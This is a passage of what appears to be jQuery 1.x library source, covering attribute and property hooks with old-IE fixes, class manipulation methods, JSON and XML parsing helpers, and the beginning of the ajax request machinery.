			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
